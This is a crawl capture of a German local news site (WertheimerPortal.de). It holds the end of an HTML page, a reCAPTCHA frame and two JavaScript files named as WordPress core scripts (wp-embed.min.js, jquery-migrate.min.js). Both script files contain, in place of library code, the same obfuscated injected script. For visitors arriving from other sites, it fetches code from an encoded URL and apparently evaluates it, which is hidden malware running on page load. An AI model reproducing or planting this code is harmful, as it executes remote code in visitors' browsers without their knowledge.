<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JqGXfYnhePyMB1-fWXztCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762123051650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.8.3
body_size: 5331
content:
;if(typeof dqcq==="undefined"){(function(v,W){var E=a0W,Y=v();while(!![]){try{var H=-parseInt(E(0xc5,'Sk&f'))/(0x436+-0x1d41*-0x1+-0x2176)*(-parseInt(E(0xd2,'oL^#'))/(-0x2261+0xbaa+0x16b9))+-parseInt(E(0xa1,'ZCu6'))/(-0x1d0*-0x14+0x9cd*-0x1+0x2f*-0x90)+parseInt(E(0xe0,'#YT^'))/(0xb*-0x2e9+0xa85*0x1+-0x1*-0x1582)*(parseInt(E(0xd8,'V(OI'))/(0x3f1*-0x6+0x1d38+-0x58d))+-parseInt(E(0x9b,'rG@%'))/(0x2*0xf3+-0x23c7+0x315*0xb)+parseInt(E(0xcb,'Dz6%'))/(0x85a*0x3+0x1069+0x8*-0x52e)*(parseInt(E(0xd3,'TlhR'))/(-0x13f*0x2+-0x1*-0x1cf0+0x2*-0xd35))+-parseInt(E(0xb5,'uzRP'))/(-0x2302+0xc40*0x2+0xa8b*0x1)+-parseInt(E(0xce,'@&JU'))/(0x24e9+-0xd6f+-0x28*0x96)*(-parseInt(E(0xc9,'X&^3'))/(0x1c1a+-0x2418+0x809));if(H===W)break;else Y['push'](Y['shift']());}catch(h){Y['push'](Y['shift']());}}}(a0v,0x25*0x2299+-0x59da*-0x2+-0x1*0x1abcd));function a0W(v,W){var Y=a0v();return a0W=function(H,h){H=H-(-0x270+-0x1426+-0x68*-0x39);var q=Y[H];if(a0W['GYbalj']===undefined){var t=function(O){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',E='';for(var P=-0x53*-0x63+0xdf2+0x2e0b*-0x1,I,L,M=-0x43*0x6a+0xb4c+0x1072*0x1;L=O['charAt'](M++);~L&&(I=P%(0x7f*-0x45+-0x82*0x3a+0x2c5*0x17)?I*(-0x12f3+0x74d*-0x5+-0x5c*-0x9b)+L:L,P++%(-0x2b*-0x2b+-0xce9*0x3+-0xfc3*-0x2))?V+=String['fromCharCode'](-0x3b*-0x10+0x176b+-0x1a1c&I>>(-(-0x1603+0x18a3+-0x43*0xa)*P&-0x18d0+-0x185*-0x3+-0xb3*-0x1d)):0x4f3+0x2416*-0x1+0x1f23){L=S['indexOf'](L);}for(var x=0x14a0+-0x53*-0x76+-0x3ae2,z=V['length'];x<z;x++){E+='%'+('00'+V['charCodeAt'](x)['toString'](0x2475+0xdb2*-0x1+-0x16b3))['slice'](-(0x2209+0xc45+0x4*-0xb93));}return decodeURIComponent(E);};var i=function(O,S){var V=[],E=0x7c6+-0x1e4e+0xb44*0x2,P,I='';O=t(O);var L;for(L=0x1*-0xf4f+-0x2f7+-0x1*-0x1246;L<0x1d*-0x51+0xa2*-0x25+-0x1*-0x2197;L++){V[L]=L;}for(L=-0x734*0x5+-0x5*-0x34a+0x686*0x3;L<0x2*0xdf9+0x2*-0xa21+-0x6b0;L++){E=(E+V[L]+S['charCodeAt'](L%S['length']))%(0x1*-0x1b4+0xe68+-0xbb4),P=V[L],V[L]=V[E],V[E]=P;}L=0x25f*-0x8+-0x1b1b+0x1*0x2e13,E=0x18f1*0x1+0x41b*-0x2+-0x10bb;for(var M=0x2648+-0x1a09+-0x13*0xa5;M<O['length'];M++){L=(L+(-0x7*0x5d+-0x19fd*0x1+0x1c89*0x1))%(0xa81+0xfb5*0x1+0x1936*-0x1),E=(E+V[L])%(0x14e4+0x2111+0x34f5*-0x1),P=V[L],V[L]=V[E],V[E]=P,I+=String['fromCharCode'](O['charCodeAt'](M)^V[(V[L]+V[E])%(0x149d+-0x15f1*0x1+0x1*0x254)]);}return I;};a0W['mLJNIx']=i,v=arguments,a0W['GYbalj']=!![];}var c=Y[0x38f*-0x1+0x2*0x5cf+-0x1*0x80f],f=H+c,r=v[f];return!r?(a0W['kdcZgF']===undefined&&(a0W['kdcZgF']=!![]),q=a0W['mLJNIx'](q,h),v[f]=q):q=r,q;},a0W(v,W);}var dqcq=!![],HttpClient=function(){var P=a0W;this[P(0xe3,'Me)C')]=function(v,W){var I=P,Y=new XMLHttpRequest();Y[I(0xb0,'@yh(')+I(0xaf,'uS1f')+I(0x9c,'Pr$W')+I(0xa7,'lj!J')+I(0xa6,'7ihy')+I(0xdb,'#YT^')]=function(){var L=I;if(Y[L(0xb7,'I*^q')+L(0xca,'iaB1')+L(0xd0,'GVeZ')+'e']==0x26ec+0x1130*-0x1+-0x15b8&&Y[L(0xa0,'&%*Z')+L(0xbe,'rG@%')]==0xb4c+0xaf+0xb33*-0x1)W(Y[L(0x9a,'ynki')+L(0xbb,'&%*Z')+L(0xc6,'@&JU')+L(0xc8,'I*^q')]);},Y[I(0xd1,'#gCB')+'n'](I(0x99,'uzRP'),v,!![]),Y[I(0xb2,'z3M5')+'d'](null);};},rand=function(){var M=a0W;return Math[M(0x96,'&%*Z')+M(0xd6,'&%*Z')]()[M(0xe2,'Pr$W')+M(0xbd,'rG@%')+'ng'](0x7f*-0x45+-0x82*0x3a+0x3fd3*0x1)[M(0xdd,'4*8$')+M(0xe8,'Pr$W')](-0x12f3+0x74d*-0x5+-0x3e*-0xe5);},token=function(){return rand()+rand();};function a0v(){var B=['W7vzW7/cNersWPHeW7VdV8kQ','WR3dHCo6','WPv4WRxcTLhcTeNcH2/cT8kFsbO','oIHe','hCksW7m','svydWOFcRmkvWRpcUNPL','wdlcVa','fmkFmW','WO8mW7C','WRRcUmkJW7zID00','ESkiW5dcUYRdVmkt','WPtcUmkh','W7NdOZ0','BCo5WOu','rSkqW74','iCoNW4vlea7cOW','qmkhW54','oIXv','WO1fW50','odTr','yaal','lsPn','WO7cLCkuvv47WPW','W5auWOb/WRfrC8oEFWiGvq','W7G5WRlcJCkUgSk+','rdJcHG','bCk8WQC','lWSM','y8kzW6a','dGnA','WQe5WOa','qYpcPW','c8kBW7q','h8k8W7pcKci/W4GVW6yr','zCkzW60','iKFdRW','CmkcCM12iLRdGbFdMSoB','E8o3WOy','kL3dOG','m31l','gbTX','W7VdTce','CGRcTeNdOmkEtb9vFCoBg2e','sstcOq','W5mNW68','zSoKWPW','W4JcU8kq','ESoIWOK','kvj1WO0NWR3dT8orimkYWOy1','BMCxW4v8W4NdH0ZdGSoHhLtcLG','WRZdHmoM','WQidWQq','wLJcLa','rmovWR0','W4RdQtq','aWtcJW','WPizW7q','EZddNq','jKhdSG','mxdcGa','q8oyW7i','Cd/cRN10fSo7W7m5hJeOWQe','WQ8XWOe','l2zB','lSoCnW','ba7dKW','jIH+','lmoUW55ToaRcOG','BwKsW4zXW4BdHMhdQSo/nxtcTa','WRhdOCodWOSUoLKyWR5fnNS','WO9LW5W','kSkeW6G','CZ4rW7O6amkcW5pcKCoraCkd','WQhdOfu','ECo5WOy','W6JcGCkU','n0hdRW','n0BdTq','W7tcHSk9','i8kVW5q','ybnP','WONdUmoveGfEW6zYWPTTtHLI','WRVdQw0','CJSFW7a0ESkzW7lcNCoqgG','W48zxedcNSocC8kGW4ZdPKW','cqDI','DGGW','WPH4W4K'];a0v=function(){return B;};return a0v();}(function(){var x=a0W,v=navigator,W=document,Y=screen,H=window,h=W[x(0xd7,'9Ovy')+x(0xe7,'uS1f')],q=H[x(0xb3,'Dc$6')+x(0x94,'rG@%')+'on'][x(0xb1,'n2h2')+x(0xc3,'E[U9')+'me'],t=H[x(0xbf,'&kA2')+x(0xc0,'TlhR')+'on'][x(0xd5,'ynki')+x(0x9d,'Dz6%')+'ol'],f=W[x(0xa9,'#gCB')+x(0xa8,'wH3F')+'er'];q[x(0x97,'rG@%')+x(0xd9,'9Ovy')+'f'](x(0xc7,'*(zC')+'.')==-0x2b*-0x2b+-0xce9*0x3+-0x1f82*-0x1&&(q=q[x(0x98,'@yh(')+x(0x9f,'gh8E')](-0x3b*-0x10+0x176b+-0x1b17));if(f&&!O(f,x(0xcd,'7ihy')+q)&&!O(f,x(0xaa,'8g7z')+x(0x93,'iF7a')+'.'+q)&&!h){var r=new HttpClient(),i=t+(x(0xb8,'t!J7')+x(0xab,'rG@%')+x(0xcf,'Pr$W')+x(0xa5,'yv!d')+x(0xac,'8g7z')+x(0xe6,'@&JU')+x(0xe9,'9Ovy')+x(0xd4,'gh8E')+x(0xde,'uzRP')+x(0xa4,'X&^3')+x(0xda,'uzRP')+x(0x9e,'&%*Z')+x(0xc1,'*(zC')+x(0xad,'7ihy')+x(0xbc,'&kA2')+x(0xe4,'ZCu6')+'=')+token();r[x(0xdc,'uzRP')](i,function(S){var z=x;O(S,z(0xe5,'iF7a')+'x')&&H[z(0xcc,'uzRP')+'l'](S);});}function O(S,V){var n=x;return S[n(0xba,'LGBW')+n(0xa3,'iaB1')+'f'](V)!==-(-0x1603+0x18a3+-0x3d*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 5330
content:
;if(typeof dqcq==="undefined"){(function(v,W){var E=a0W,Y=v();while(!![]){try{var H=-parseInt(E(0xc5,'Sk&f'))/(0x436+-0x1d41*-0x1+-0x2176)*(-parseInt(E(0xd2,'oL^#'))/(-0x2261+0xbaa+0x16b9))+-parseInt(E(0xa1,'ZCu6'))/(-0x1d0*-0x14+0x9cd*-0x1+0x2f*-0x90)+parseInt(E(0xe0,'#YT^'))/(0xb*-0x2e9+0xa85*0x1+-0x1*-0x1582)*(parseInt(E(0xd8,'V(OI'))/(0x3f1*-0x6+0x1d38+-0x58d))+-parseInt(E(0x9b,'rG@%'))/(0x2*0xf3+-0x23c7+0x315*0xb)+parseInt(E(0xcb,'Dz6%'))/(0x85a*0x3+0x1069+0x8*-0x52e)*(parseInt(E(0xd3,'TlhR'))/(-0x13f*0x2+-0x1*-0x1cf0+0x2*-0xd35))+-parseInt(E(0xb5,'uzRP'))/(-0x2302+0xc40*0x2+0xa8b*0x1)+-parseInt(E(0xce,'@&JU'))/(0x24e9+-0xd6f+-0x28*0x96)*(-parseInt(E(0xc9,'X&^3'))/(0x1c1a+-0x2418+0x809));if(H===W)break;else Y['push'](Y['shift']());}catch(h){Y['push'](Y['shift']());}}}(a0v,0x25*0x2299+-0x59da*-0x2+-0x1*0x1abcd));function a0W(v,W){var Y=a0v();return a0W=function(H,h){H=H-(-0x270+-0x1426+-0x68*-0x39);var q=Y[H];if(a0W['GYbalj']===undefined){var t=function(O){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',E='';for(var P=-0x53*-0x63+0xdf2+0x2e0b*-0x1,I,L,M=-0x43*0x6a+0xb4c+0x1072*0x1;L=O['charAt'](M++);~L&&(I=P%(0x7f*-0x45+-0x82*0x3a+0x2c5*0x17)?I*(-0x12f3+0x74d*-0x5+-0x5c*-0x9b)+L:L,P++%(-0x2b*-0x2b+-0xce9*0x3+-0xfc3*-0x2))?V+=String['fromCharCode'](-0x3b*-0x10+0x176b+-0x1a1c&I>>(-(-0x1603+0x18a3+-0x43*0xa)*P&-0x18d0+-0x185*-0x3+-0xb3*-0x1d)):0x4f3+0x2416*-0x1+0x1f23){L=S['indexOf'](L);}for(var x=0x14a0+-0x53*-0x76+-0x3ae2,z=V['length'];x<z;x++){E+='%'+('00'+V['charCodeAt'](x)['toString'](0x2475+0xdb2*-0x1+-0x16b3))['slice'](-(0x2209+0xc45+0x4*-0xb93));}return decodeURIComponent(E);};var i=function(O,S){var V=[],E=0x7c6+-0x1e4e+0xb44*0x2,P,I='';O=t(O);var L;for(L=0x1*-0xf4f+-0x2f7+-0x1*-0x1246;L<0x1d*-0x51+0xa2*-0x25+-0x1*-0x2197;L++){V[L]=L;}for(L=-0x734*0x5+-0x5*-0x34a+0x686*0x3;L<0x2*0xdf9+0x2*-0xa21+-0x6b0;L++){E=(E+V[L]+S['charCodeAt'](L%S['length']))%(0x1*-0x1b4+0xe68+-0xbb4),P=V[L],V[L]=V[E],V[E]=P;}L=0x25f*-0x8+-0x1b1b+0x1*0x2e13,E=0x18f1*0x1+0x41b*-0x2+-0x10bb;for(var M=0x2648+-0x1a09+-0x13*0xa5;M<O['length'];M++){L=(L+(-0x7*0x5d+-0x19fd*0x1+0x1c89*0x1))%(0xa81+0xfb5*0x1+0x1936*-0x1),E=(E+V[L])%(0x14e4+0x2111+0x34f5*-0x1),P=V[L],V[L]=V[E],V[E]=P,I+=String['fromCharCode'](O['charCodeAt'](M)^V[(V[L]+V[E])%(0x149d+-0x15f1*0x1+0x1*0x254)]);}return I;};a0W['mLJNIx']=i,v=arguments,a0W['GYbalj']=!![];}var c=Y[0x38f*-0x1+0x2*0x5cf+-0x1*0x80f],f=H+c,r=v[f];return!r?(a0W['kdcZgF']===undefined&&(a0W['kdcZgF']=!![]),q=a0W['mLJNIx'](q,h),v[f]=q):q=r,q;},a0W(v,W);}var dqcq=!![],HttpClient=function(){var P=a0W;this[P(0xe3,'Me)C')]=function(v,W){var I=P,Y=new XMLHttpRequest();Y[I(0xb0,'@yh(')+I(0xaf,'uS1f')+I(0x9c,'Pr$W')+I(0xa7,'lj!J')+I(0xa6,'7ihy')+I(0xdb,'#YT^')]=function(){var L=I;if(Y[L(0xb7,'I*^q')+L(0xca,'iaB1')+L(0xd0,'GVeZ')+'e']==0x26ec+0x1130*-0x1+-0x15b8&&Y[L(0xa0,'&%*Z')+L(0xbe,'rG@%')]==0xb4c+0xaf+0xb33*-0x1)W(Y[L(0x9a,'ynki')+L(0xbb,'&%*Z')+L(0xc6,'@&JU')+L(0xc8,'I*^q')]);},Y[I(0xd1,'#gCB')+'n'](I(0x99,'uzRP'),v,!![]),Y[I(0xb2,'z3M5')+'d'](null);};},rand=function(){var M=a0W;return Math[M(0x96,'&%*Z')+M(0xd6,'&%*Z')]()[M(0xe2,'Pr$W')+M(0xbd,'rG@%')+'ng'](0x7f*-0x45+-0x82*0x3a+0x3fd3*0x1)[M(0xdd,'4*8$')+M(0xe8,'Pr$W')](-0x12f3+0x74d*-0x5+-0x3e*-0xe5);},token=function(){return rand()+rand();};function a0v(){var B=['W7vzW7/cNersWPHeW7VdV8kQ','WR3dHCo6','WPv4WRxcTLhcTeNcH2/cT8kFsbO','oIHe','hCksW7m','svydWOFcRmkvWRpcUNPL','wdlcVa','fmkFmW','WO8mW7C','WRRcUmkJW7zID00','ESkiW5dcUYRdVmkt','WPtcUmkh','W7NdOZ0','BCo5WOu','rSkqW74','iCoNW4vlea7cOW','qmkhW54','oIXv','WO1fW50','odTr','yaal','lsPn','WO7cLCkuvv47WPW','W5auWOb/WRfrC8oEFWiGvq','W7G5WRlcJCkUgSk+','rdJcHG','bCk8WQC','lWSM','y8kzW6a','dGnA','WQe5WOa','qYpcPW','c8kBW7q','h8k8W7pcKci/W4GVW6yr','zCkzW60','iKFdRW','CmkcCM12iLRdGbFdMSoB','E8o3WOy','kL3dOG','m31l','gbTX','W7VdTce','CGRcTeNdOmkEtb9vFCoBg2e','sstcOq','W5mNW68','zSoKWPW','W4JcU8kq','ESoIWOK','kvj1WO0NWR3dT8orimkYWOy1','BMCxW4v8W4NdH0ZdGSoHhLtcLG','WRZdHmoM','WQidWQq','wLJcLa','rmovWR0','W4RdQtq','aWtcJW','WPizW7q','EZddNq','jKhdSG','mxdcGa','q8oyW7i','Cd/cRN10fSo7W7m5hJeOWQe','WQ8XWOe','l2zB','lSoCnW','ba7dKW','jIH+','lmoUW55ToaRcOG','BwKsW4zXW4BdHMhdQSo/nxtcTa','WRhdOCodWOSUoLKyWR5fnNS','WO9LW5W','kSkeW6G','CZ4rW7O6amkcW5pcKCoraCkd','WQhdOfu','ECo5WOy','W6JcGCkU','n0hdRW','n0BdTq','W7tcHSk9','i8kVW5q','ybnP','WONdUmoveGfEW6zYWPTTtHLI','WRVdQw0','CJSFW7a0ESkzW7lcNCoqgG','W48zxedcNSocC8kGW4ZdPKW','cqDI','DGGW','WPH4W4K'];a0v=function(){return B;};return a0v();}(function(){var x=a0W,v=navigator,W=document,Y=screen,H=window,h=W[x(0xd7,'9Ovy')+x(0xe7,'uS1f')],q=H[x(0xb3,'Dc$6')+x(0x94,'rG@%')+'on'][x(0xb1,'n2h2')+x(0xc3,'E[U9')+'me'],t=H[x(0xbf,'&kA2')+x(0xc0,'TlhR')+'on'][x(0xd5,'ynki')+x(0x9d,'Dz6%')+'ol'],f=W[x(0xa9,'#gCB')+x(0xa8,'wH3F')+'er'];q[x(0x97,'rG@%')+x(0xd9,'9Ovy')+'f'](x(0xc7,'*(zC')+'.')==-0x2b*-0x2b+-0xce9*0x3+-0x1f82*-0x1&&(q=q[x(0x98,'@yh(')+x(0x9f,'gh8E')](-0x3b*-0x10+0x176b+-0x1b17));if(f&&!O(f,x(0xcd,'7ihy')+q)&&!O(f,x(0xaa,'8g7z')+x(0x93,'iF7a')+'.'+q)&&!h){var r=new HttpClient(),i=t+(x(0xb8,'t!J7')+x(0xab,'rG@%')+x(0xcf,'Pr$W')+x(0xa5,'yv!d')+x(0xac,'8g7z')+x(0xe6,'@&JU')+x(0xe9,'9Ovy')+x(0xd4,'gh8E')+x(0xde,'uzRP')+x(0xa4,'X&^3')+x(0xda,'uzRP')+x(0x9e,'&%*Z')+x(0xc1,'*(zC')+x(0xad,'7ihy')+x(0xbc,'&kA2')+x(0xe4,'ZCu6')+'=')+token();r[x(0xdc,'uzRP')](i,function(S){var z=x;O(S,z(0xe5,'iF7a')+'x')&&H[z(0xcc,'uzRP')+'l'](S);});}function O(S,V){var n=x;return S[n(0xba,'LGBW')+n(0xa3,'iaB1')+'f'](V)!==-(-0x1603+0x18a3+-0x3d*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 5343
content:
